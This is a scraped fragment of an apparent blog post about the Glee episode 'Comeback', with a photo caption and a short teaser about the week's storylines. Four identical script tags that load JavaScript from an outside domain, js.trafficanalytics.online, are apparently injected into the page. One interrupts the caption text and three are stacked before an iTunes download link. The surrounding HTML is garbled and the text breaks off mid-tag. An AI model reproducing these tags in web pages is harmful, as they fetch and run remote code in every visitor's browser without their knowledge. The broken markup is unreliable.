 GLEE: Sam (Chord Overstreet) performs in the &quot;Comeback&quot; episode of GLEE airing Tuesday, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> Feb. 15 (8:00-9:01 PM ET/PT) on FOX. ©2011 Fox Broadcasting Co. CR: Adam Rose/FOX&#8221; width=&#8221;457&#8243; height=&#8221;316&#8243; /></p><p>Next week? Blaine makes out with Rachel. UGH. (See the promo after the jump.)</p><p>Sam and some of the Glee guys start a Justin Bieber tribute band  because&#8230;it turns on the ladies!  Here&#8217;s your Glee post for this week.  More after the ep!</p><p><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Download Glee from iTunes</strong>:</p><ul><li><a href=